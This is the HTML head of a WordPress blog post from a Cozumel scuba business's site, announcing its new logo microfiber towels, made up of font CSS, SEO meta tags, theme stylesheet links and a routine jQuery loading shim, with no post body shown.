

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cozumelscuba.com/the-towels-have-arrived/
body_size: 21252
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cozumelscuba.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ.woff) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="googlefeaeb62923ed0747" />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Towels have Arrived! - Salty Endeavors</title>
	<meta name="description" content="Our new logo&#039;s suede microfiber towels have arrived!" />
	<link rel="canonical" href="https://cozumelscuba.com/the-towels-have-arrived/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Towels have Arrived!" />
	<meta property="og:description" content="Our new logo&#039;s suede microfiber towels have arrived!" />
	<meta property="og:url" content="https://cozumelscuba.com/the-towels-have-arrived/" />
	<meta property="og:site_name" content="Salty Endeavors" />
	<meta property="article:publisher" content="https://www.facebook.com/saltyendeavors" />
	<meta property="article:author" content="facebook.com/sloeber" />
	<meta property="article:published_time" content="2017-03-26T02:57:20+00:00" />
	<meta property="article:modified_time" content="2018-08-02T04:43:18+00:00" />
	<meta property="og:image" content="https://i1.wp.com/cozumelscuba.com/wp-content/uploads/IMG_1327-e1501021629934.jpg?fit=1512%2C2016&ssl=1" />
	<meta property="og:image:width" content="1512" />
	<meta property="og:image:height" content="2016" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Henry C Schultz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Salty_Endeavors" />
	<meta name="twitter:site" content="@Salty_Endeavors" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Henry C Schultz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Feed" href="https://cozumelscuba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Comments Feed" href="https://cozumelscuba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; The Towels have Arrived! Comments Feed" href="https://cozumelscuba.com/the-towels-have-arrived/feed/" />
<meta content="Dive - Child v." name="generator"/><link rel='stylesheet' id='ga_appointments_calendar_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/calendar.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_schedule_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_calendar_css_grid-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/grid.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga-font-awesome-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/font-awesome.min.css?ver=1.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gravitydivi-forms-customizer-module-styles-css' href='https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cozumelscuba.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravityforms/js/chosen.jquery.min.js?ver=2.9.18" id="gform_chosen-js"></script>
<link rel="https://api.w.org/" href="https://cozumelscuba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cozumelscuba.com/wp-json/wp/v2/posts/4729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cozumelscuba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://wp.me/p2YnCp-1eh' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fthe-towels-have-arrived%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fthe-towels-have-arrived%2F&#038;format=xml" />
